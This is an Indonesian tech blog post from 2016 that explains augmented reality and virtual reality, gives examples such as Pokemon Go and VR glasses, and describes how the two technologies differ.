<a class='ty-whatsapp' href='whatsapp://send?text=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya >> https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-3053820423588209846' itemprop='articleBody'>
<meta content='Tak terasa perkembangan teknologi saat ini sangat pesat, banyak sekali inovasi-inovasi teknologi yang telah membantu berbagai aktifitas manu...' name='twitter:description'/>
Tak terasa perkembangan teknologi saat ini sangat pesat, banyak sekali
inovasi-inovasi teknologi yang telah membantu berbagai aktifitas manusia. Tak
hanya membantu, berbagai macam teknologi juga sering dipakai untuk media
hiburan.<br />
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="link" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
Dengan berkembangnya teknologi, kebiasaan orang untuk menikmati hiburan juga
berbeda. Saat ini, diamanapun dan kapanpun kita tetap dapat menikmati
hiburan. Bahkan bukan hanya masalah tempat, saat ini kita dapat merasakan
konten-konten 2 dimensi seperti ada di kehidupan nyata kita.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s1600/ar%2526vr+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="278" data-original-width="640" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg" width="640" /></a>
</div>
<div class="separator" style="clear: both; text-align: center;"></div>
<br />
Di tahun 2016 kita dikejutkan dengan banyak sekali tren teknologi. Salah satunya
adalah teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata
manusia atau pun sebaliknya. Teknologi itu dikenal dengan <i><b>AR </b></i>dan<b><i> VR</i></b>. Berikut ini penulis ingin menuliskan ulasan tentan pengertian dari
<i><b>AR</b></i> dan <i><b>VR</b></i>, dan perbedaan 2 teknologi tersebut.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><br /></div>
<div style="background-color: white; border: 2px dashed black; padding: 10px; text-align: left;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRRAdm53ES58Oo3EThlW3KtiDcRukvSPjWlX7is8c-d-1JwewS-c0g5ozcTvWMuLFyfamVtlKzS0kFneranCwf3FTipdErWlOgnT-dhfRyBZi7AV8-MfibOOTXCm-nY0Y5fpyjsUlHMN2_/s1600/apple-vs-microsoft+jobs+gates.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRRAdm53ES58Oo3EThlW3KtiDcRukvSPjWlX7is8c-d-1JwewS-c0g5ozcTvWMuLFyfamVtlKzS0kFneranCwf3FTipdErWlOgnT-dhfRyBZi7AV8-MfibOOTXCm-nY0Y5fpyjsUlHMN2_/s200/apple-vs-microsoft+jobs+gates.jpg" width="100" /></a>Microsoft dan Apple adalah 2 perusahaan pionir di bidang teknologi dan kedua
  pendirinya adalah bapak komputer dunia. Tapi, ada kisah unik yang membuat mereka
  seterkenal saat ini. Kisah yang banyak orang tidak tahu, kalo sebenarnya 2
  perusahaan ini mencuri inovasi perusahaan lain. Dan keduanya tak lepas dari
  persaingan .<a href="http://www.sahretech.com/2016/08/microsoft-vs-applesejarah-2-perusahaan.html">klik membaca</a>
</div>
<br />
<h3>
  <i><b>AR(augmented reality)</b></i>
</h3>
Adalah teknologi yang menggabungkan benda-benda maya 2 dimensi atau 3 dimensi ke
dalam sebuah lingkungan nyata lalu memproyeksikan benda-benda maya tersebut
dalam waktu nyata(real-time).<br />
<br />
Bayangkan bila anda membaca sebuah koran dengan menggunakan kaca mata
berteknologi <b><i>AR</i></b>. Maka anda tidak hanya membaca tulisan. Bahkan dengan teknologi
<b><i>AR</i></b> tampilan-tampilan grafis yang semulanya tidak ada pada koran
akan tampak pada kaca mata anda. Tidak hanya gambar, teknologi
<b><i>AR</i></b> memberikan kepada penggunanya pengalaman yang lebih baik
seperti menampilkan video, audio, teks bergambar, dan animasi 3D yang terasa
menyatu di tempat aslinya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq2L2sSPEaC_18sToH8HCnTN6qJrfnMYuz0wK0ZkhPjUFNKadaLMqB9zt-WngaHbRSJOdkwvKPizeOT4WeARlwr9Cfijub8NFfTUTTsGthqLNTSC2bvDo7BkwdwZcUIOzgQ99hw0B9TGhU/s1600/augmented.jpg" style="margin-left: auto; margin-right: auto;"><img alt="augmented reality" border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq2L2sSPEaC_18sToH8HCnTN6qJrfnMYuz0wK0ZkhPjUFNKadaLMqB9zt-WngaHbRSJOdkwvKPizeOT4WeARlwr9Cfijub8NFfTUTTsGthqLNTSC2bvDo7BkwdwZcUIOzgQ99hw0B9TGhU/s320/augmented.jpg" title="augmented reality" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Penggunaan teknologi AR,memungkinkan munculnya<br />
        &nbsp;informasi pada layar yang berteknologi AR(sumber:slidehare.net)
      </td>
    </tr>
  </tbody>
</table>
<br />
Atau saat anda mengemudi sebuah mobil dengan teknologi <i><b>AR</b></i>,elemen-elemen grafis akan muncul di bidang pandangan anda pada layar kaca
mobil yang berteknologikan <i><b>AR</b></i>.seperti memberikan petunjuk jalan,informasi suatu tempat dan lain
sebagainnya.<br />
<br />
<i>Pokemon Go</i> adalah salah satu game yang mengadopsi teknologi
<i><b>AR</b></i> ini.Game ini mampu membuat pengguna seakan-akan benar-benar
bermain dengan konten-konten 2 dimensi.User dituntut untuk terjun ke jalanan dan
mencarai monster pokemon yang tersebar di seluruh tempat di dunia.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTOyb_ENiyLLigrhn4EwVPQJPqUpp4pahdmb909d0RQtYajoq1S7O0tXsaCMGONghzRTfs1zFfFy0MF1p40SRFD5wW0uLZUgiuTyOAnmTRxDEvimeUsjocWAw5u6p3TinzX7hSEzJf1s8_/s1600/pokemon2_custom-02f54fb1e786c32a6a1fa684fd17f327e95a3f83-s900-c85.jpg" style="margin-left: auto; margin-right: auto;"><img alt="pokemon go" border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTOyb_ENiyLLigrhn4EwVPQJPqUpp4pahdmb909d0RQtYajoq1S7O0tXsaCMGONghzRTfs1zFfFy0MF1p40SRFD5wW0uLZUgiuTyOAnmTRxDEvimeUsjocWAw5u6p3TinzX7hSEzJf1s8_/s320/pokemon2_custom-02f54fb1e786c32a6a1fa684fd17f327e95a3f83-s900-c85.jpg" title="pokemon go" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        contoh game dengan AR adalah game pokemon go.Seakan-akan monster <br />
        pokemon benar-benar ada di kehidupan nyata(sumber:www.npr.org)
      </td>
    </tr>
  </tbody>
</table>

<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<h3>
  <b><i>VR(virtual reality)</i></b>
</h3>
Adalah teknologi yang dapat berinteraksi dengan suatu lingkungan yang
disimulasikan oleh komputer.Teknisnya adalah teknologi yang menggabungkan dunia
nyata 3 dimensi ke dalam dunia maya 2 dimensi atau 3 dimensi.<br />
<br />
Saat ini telah banyak produsen-produsen yang menjual kaca mata dengan teknologi
<i><b>VR</b></i>.Biasanya kaca mata ini berukuran besar dan menggunakan smartphone sebagai
media <i><b>VR</b></i>-nya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoiBMOFQQKuIhGB0xs-xfyZA8iMkdtt3CyqZVZ1AZWvHb97Ziwn0STKKX1LrDYdaJT1RSGtoeFQuvQnsvZT3yG1wQKOOdXe9Bd40Yce8DzyBv7xKonsDHtg_AFoe3AHFlY0qsDers1ZyUl/s1600/terios_3d_vr_glasses.jpg" style="margin-left: auto; margin-right: auto;"><img alt="kaca mata VR" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoiBMOFQQKuIhGB0xs-xfyZA8iMkdtt3CyqZVZ1AZWvHb97Ziwn0STKKX1LrDYdaJT1RSGtoeFQuvQnsvZT3yG1wQKOOdXe9Bd40Yce8DzyBv7xKonsDHtg_AFoe3AHFlY0qsDers1ZyUl/s1600/terios_3d_vr_glasses.jpg" title="kaca mata VR" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        contoh kaca mata VR.
      </td>
    </tr>
  </tbody>
</table>
<br />
Dengan kaca mata <b><i>VR</i></b> anda dapat merasakan konten-konten 360 derajat
yang ada di dalamnya begitu dekat dengan anda dan anda akan merasa terjun
langsung ke dunia maya tersebut.Secara teori VR mensimulasikan diri anda
berkunjung ke berbagai tempat,bahkan tempat maya sekali pun.<br />
<br />
Jika anda berkunjung ke <i>youtube</i>.cobalah untuk melihat konten 360
derajatnya.Dengan mengetikkan video 360 pada kolom pencariannya.Bila ingin
merasakan konten yang benar-benar hidup anda disarankan menggunkan kaca mata
<b><i>VR</i></b><br />
<br />
Saat ini telah banyak produsen game yang ingin menggunkan teknologi VR sebagai
fasilitas baru pada hiburan mereka dan memberikan pengalaman bermain game lebih
dekat di kehiupan maya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggmHnZgdgnUTzybX9MQdzdGmVQGmUul1ZqsDJAl8cmctWRxsYREzLSsA4TBoxKKOyabj6JAl22RZRVKo6qmIhtmdEYbzpcNRyc2OLHtRX0JRR_JGXg-ORJCAezkghDVNVna31PoJKfR8wf/s1600/youtube+360.png" style="margin-left: auto; margin-right: auto;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggmHnZgdgnUTzybX9MQdzdGmVQGmUul1ZqsDJAl8cmctWRxsYREzLSsA4TBoxKKOyabj6JAl22RZRVKo6qmIhtmdEYbzpcNRyc2OLHtRX0JRR_JGXg-ORJCAezkghDVNVna31PoJKfR8wf/s320/youtube+360.png" width="320" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        youtube 360 derajat,adalah fasilitas baru youtube bagi pengguna<br />
        yang ingin merasakan konten video dengan kualitas VR
      </td>
    </tr>
  </tbody>
</table>
<br />
<h4>
  Perbedaan <b><i>AR</i></b> dan <b><i>VR</i></b>
</h4>
Setelah kita membaca ulasan di atas mungkin agak sedikit sulit membedakan
teknologi <b><i>AR</i></b> dan <b><i>VR</i></b> karena keduanya memiliki
teknologi yang mampu menggabungkan (real life) kehidupan nyata dengan dunia
maya.<br />
<br />
Sebelum teknologi ini menjadi trend,<b><i>AR</i></b> dan <i><b>VR</b></i> banyak
digunakkan untuk pengobatan medis dan latihan kemiliteran.Lalu teknologi ini
berkembang menjadi hiburan yang memberikan adaptasi baru dan dapat dinikmati
setiap orang .<br />
<br />
Secara teknis kedua teknologi ini berbeda<br />
<br />
<ul>
  <li>
    <b><i>AR (augmented reality)</i></b> teknologi ini berusaha menggabungkan
    konten virtual ke dalam dunia nyata.Dan memungkinkan kita dapat berinteraksi
    dengan konten dunia maya di dunia nyata.
  </li>
  <li>
    Adapun <b><i>VR(virtual reality)</i></b> adalah teknologi yang berusaha
    menggabungkan dunia nyata ke dalam dunia maya.Dan memungkinkan pengguna
    dapat merasakan masuk ke dalam dunia maya tersebut.
  </li>
</ul>
<br />
Jadi kesimpulannya adalah <b><i>AR (augmented reality)</i></b> menggabungkan
konten virtual ke dalam dunia nyata.Dan
<b><i>VR(virtual reality)</i></b> menggabungkan dunia nyata ke dalam dunia
virtual.<br />
<br />
Mungkin bagi anda yang kurang mengerti perbedaan keduanya,anda mungkin bisa
mencoba langsung pergi ke youtube dan mencari contoh langsung dari
video-videonya.<br />
<br />
<!--iklan terbaru lagi--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="1605726914" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/gadget' rel='tag'>gadget</a>
<a class='post-label' href='https://www.sahretech.com/search/label/knowledge' rel='tag'>knowledge</a>
<a class='post-label' href='https://www.sahretech.com/search/label/what%20is' rel='tag'>what is</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&title=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&title=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg&description=Tak terasa perkembangan teknologi saat ini sangat pesat, banyak sekali inovasi-inovasi teknologi yang telah membantu berbagai aktifitas manu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' text='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya >> https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='what is'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=3053820423588209846&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/3053820423588209846/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return 